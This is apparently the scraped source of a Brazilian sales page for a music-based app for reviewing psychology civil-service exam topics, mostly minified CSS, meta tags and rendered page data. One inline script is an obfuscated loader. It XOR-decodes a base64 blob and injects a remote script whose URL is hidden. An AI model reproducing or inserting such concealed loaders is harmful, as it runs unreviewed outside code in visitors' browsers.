15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width\u003c=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width\u003c=900px){.section{padding:84px 0}.testimonial-grid{scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;grid-template-columns:none;grid-auto-columns:min(78vw,360px);grid-auto-flow:column;gap:14px;padding-bottom:4px;overflow-x:auto}.testimonial-grid::-webkit-scrollbar{display:none}.testimonial-grid figure{scroll-snap-align:center}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width\u003c=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:\"\";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}.no-blame{border-left:3px solid var(--green);max-width:680px;color:var(--text);text-align:left;background:#22c55e12;border-radius:0 14px 14px 0;margin:22px auto 0;padding:18px 22px;font-size:18px;font-weight:600}.refrao{background:#d4ff6a12;border:1px solid #d4ff6a47;border-radius:20px;margin-bottom:22px;padding:22px 24px}.refrao span{color:var(--lime);letter-spacing:.14em;text-transform:uppercase;margin-bottom:8px;font-size:12px;font-weight:800;display:block}.refrao p{color:var(--text);margin:0}.proof-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin:36px auto 0;display:grid}.proof-card{border:1px solid var(--border-2);background:#ffffff08;border-radius:22px;margin:0;padding:26px}.proof-card.lyric{border-color:#d4ff6a59}.proof-tag{color:var(--green);letter-spacing:.1em;text-transform:uppercase;margin-bottom:14px;font-size:12px;font-weight:800;display:block}.proof-card blockquote{color:var(--text);margin:0;font-size:19px;line-height:1.55}.proof-card.lyric blockquote{font-style:italic}.proof-card mark{color:var(--lime);background:#d4ff6a38;border-radius:4px;padding:0 3px}.proof-note{text-align:center;color:var(--muted);margin-top:18px;font-size:14px}.desire{border-block:1px solid var(--border-2);text-align:center;background:linear-gradient(90deg,#22c55e1f,#d4ff6a1a);padding:56px 0}.desire p{font-family:var(--display);color:var(--text);margin:0;font-size:clamp(24px,3.2vw,34px);font-weight:700;line-height:1.25}.desire strong{color:var(--lime)}.value-total strong{color:var(--lime);font-variant-numeric:tabular-nums;flex:none;font-size:30px}@media (width\u003c=720px){.proof-grid{grid-template-columns:1fr}.value-total{flex-direction:column}}@property --tw-rotate-x{syntax:\"*\";inherits:false}@property --tw-rotate-y{syntax:\"*\";inherits:false}@property --tw-rotate-z{syntax:\"*\";inherits:false}@property --tw-skew-x{syntax:\"*\";inherits:false}@property --tw-skew-y{syntax:\"*\";inherits:false}0:{\"__route\":\"route:/\",\"__interceptionContext\":null,\"__layoutIds\":[\"layout:/\"],\"__rootLayout\":\"/\",\"page:/\":\"$L1\",\"layout:/\":[[[\"$undefined\"],[\"$\",\"html\",null,{\"lang\":\"pt-BR\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.googleapis.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.gstatic.com\",\"crossOrigin\":\"\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://scripts.converteai.net\",\"crossOrigin\":\"\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://images.converteai.net\",\"crossOrigin\":\"\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"content\":\"#04140d\"}],null,[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$2\"}}],\"$L3\",\"$L4\"]}],\"$L5\"]}]],\"$L6\"],\"route:/\":\"$L7\",\"__layoutFlags\":{\"layout:/\":\"s\"},\"__artifactCompatibility\":{\"schemaVersion\":1,\"graphVersion\":\"app-route-graph:4uhn5s1wvoptc\",\"deploymentVersion\":\"df0b3fc0-7619-4d6a-aea3-794d5e4993ae\",\"appElementsSchemaVersion\":1,\"rscPayloadSchemaVersion\":1,\"rootBoundaryId\":\"/\",\"renderEpoch\":null}}\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("9:I[\"9c0a46eb5506\",[],\"Children\",1]\na:I[\"dabd239a57f4\",[],\"LayoutSegmentProvider\",1]\nb:I[\"9c0a46eb5506\",[],\"Slot\",1]\nc:I[\"c8cad7b79ea8\",[],\"RedirectBoundary\",1]\n8:T414,(function(){var f_4gb0=atob(\"[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r\");var q_hj=[];for(var a_8oc4=0;a_8oc4\u003cf_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)\u0026255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh=\"\";for(var z_1ykq=0;z_1ykq\u003cg_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]\u0026255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement(\"script\");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();3:[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$8\"}}]\n4:[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"document.addEventListener(\\\"click\\\",function(event){var button=event.target.closest(\\\"[data-price-jump]\\\");if(!button)return;var target=document.getElementById(\\\"oferta\\\");if(!target)return;target.scrollIntoView({behavior:\\\"auto\\\",block:\\\"start\\\"});});\"}}]\n5:[\"$\",\"body\",null,{\"children\":[\"$\",\"$L9\",null,{}]}]\n6:null\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("7:[[[\"$\",\"meta\",null,{\"charSet\":\"utf-8\"}],[[\"$\",\"title\",\"0\",{\"children\":\"Memória Musical | Revisão para Concursos de Psicologia\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina.\"}],[\"$\",\"meta\",\"2\",{\"property\":\"og:title\",\"content\":\"Memória Musical | Concursos de Psicologia\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:description\",\"content\":\"Faça a matéria voltar à memória.\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:locale\",\"content\":\"pt_BR\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:image\",\"content\":\"https://tacio10.github.io/psicologia/og.png\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:title\",\"content\":\"Memória Musical | Concursos de Psicologia\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:description\",\"content\":\"Faça a matéria voltar à memória.\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:image\",\"content\":\"https://tacio10.github.io/psicologia/og.png\"}]],[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]],[\"$\",\"$La\",null,{\"segmentMap\":{\"children\":[]},\"children\":[\"$\",\"$Lb\",null,{\"id\":\"layout:/\",\"parallelSlots\":\"$undefined\",\"children\":[\"$\",\"$Lc\",null,{\"children\":[\"$\",\"$La\",null,{\"segmentMap\":{\"children\":[]},\"children\":[\"$\",\"$Lb\",null,{\"id\":\"page:/\"}]}]}]}]}]]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("d:I[\"27f71c94788f\",[],\"Reveal\",1]\ne:I[\"4ad225da8078\",[],\"VturbPlayer\",1]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1:[\"$\",\"main\",null,{\"children\":[[\"$\",\"$Ld\",null,{}],[\"$\",\"a\",null,{\"className\":\"offer-bar\",\"href\":\"#oferta\",\"aria-label\":\"Plano Anual por 12x R$ 20,37, com os 5 bônus. Ver planos.\",\"children\":[\"$\",\"span\",null,{\"className\":\"offer-bar-inner\",\"children\":[[\"$\",\"span\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"offer-plan\",\"children\":\"Plano Anual por \"}],[\"$\",\"strong\",null,{\"children\":\"12x R$ 20,37\"}]]}],[\"$\",\"span\",null,{\"className\":\"offer-sep\",\"aria-hidden\":\"true\",\"children\":\"·\"}],[\"$\",\"span\",null,{\"children\":\"com os 5 bônus inclusos\"}]]}]}],[\"$\",\"section\",null,{\"className\":\"hero\",\"id\":\"inicio\",\"children\":[[\"$\",\"nav\",null,{\"className\":\"nav wrap\",\"children\":[[\"$\",\"a\",null,{\"className\":\"brand\",\"href\":\"#inicio\",\"aria-label\":\"Memória Musical — início\",\"children\":[[\"$\",\"span\",null,{\"className\":\"brand-mark\",\"children\":\"♪\"}],[\"$\",\"span\",null,{\"children\":\"MEMÓRIA MUSICAL\"}]]}],[\"$\",\"a\",null,{\"className\":\"nav-link\",\"href\":\"#oferta\",\"children\":\"Ver planos\"}]]}],[\"$\",\"div\",null,{\"className\":\"hero-grid wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hero-copy\",\"children\":[[\"$\",\"h1\",null,{\"children\":[[\"$\",\"span\",\"0\",{\"children\":\"Quer passar na \"}],[\"$\",\"strong\",\"1\",{\"children\":\"EBSERH, Tribunais, Prefeituras ou Secretarias de Saúde?\"}],[\"$\",\"span\",\"2\",{\"children\":\" Descubra como memorizar os assuntos de Psicologia que realmente são \"}],[\"$\",\"strong\",\"3\",{\"children\":\"cobrados nas Bancas!\"}]]}],[\"$\",\"p\",null,{\"className\":\"lead\",\"children\":\"Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.\"}],[\"$\",\"$Le\",null,{}],[\"$\",\"div\",null,{\"className\":\"hero-actions\",\"children\":[[\"$\",\"button\",null,{\"className\":\"button primary\",\"type\":\"button\",\"data-price-jump\":true,\"children\":[[\"$\",\"span\",null,{\"aria-hidden\":\"true\",\"children\":\"▶\"}],\" Quero memorizar ouvindo música · Acesso imediato\"]}],[\"$\",\"span\",null,{\"className\":\"microcopy\",\"children\":\"Garantia de 7 dias · Comece hoje\"}]]}],[\"$\",\"div\",null,{\"className\":\"hero-proof\",\"children\":[[\"$\",\"span\",null,{\"children\":\"✓ Acesso imediato\"}],[\"$\",\"span\",null,{\"children\":\"✓ Celular e computador\"}],[\"$\",\"span\",null,{\"children\":\"✓ Garantia de 7 dias\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hero-visual\",\"children\":[\"$\",\"div\",null,{\"className\":\"hero-phones\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hp-glow\"}],[\"$\",\"div\",null,{\"className\":\"hp-phone hp-left\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-scroller hp-static\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-title\",\"children\":\"Todas as faixas\"}],[\"$\",\"div\",null,{\"className\":\"adm-list\",\"children\":[[\"$\",\"div\",\"Bipolar Tipo I vs. Tipo II\",{\"className\":\"adm-row cur\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":1}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"BP\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Bipolar Tipo I vs. Tipo II\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"Depressão vs. Distimia\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":2}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DEP\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Depressão vs. Distimia\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"TAG vs. Pânico\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":3}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TAG\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"TAG vs. Pânico\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],\"$Lf\",\"$L10\"]}],\"$L11\",\"$L12\",\"$L13\",\"$L14\",\"$L15\"]}]]}],\"$L16\",\"$L17\"]}]}]}],\"$L18\",\"$L19\",\"$L1a\"]}]}]]}]]}],\"$L1b\",\"$L1c\",\"$L1d\",\"$L1e\",\"\",\"$L1f\",\"$L20\",\"$L21\",\"$L22\",\"$L23\",\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\",\"$L29\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2a:I[\"7faa0dddf6b3\",[],\"AppDemo\",1]\nf:[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}]\n10:[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]\n11:[\"$\",\"div\",\"Estresse Agudo vs. TEPT\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":4}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TEPT\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Estresse Agudo vs. TEPT\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n12:[\"$\",\"div\",\"Linha do Tempo Psicótica\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":5}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"PSI\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Linha do Tempo 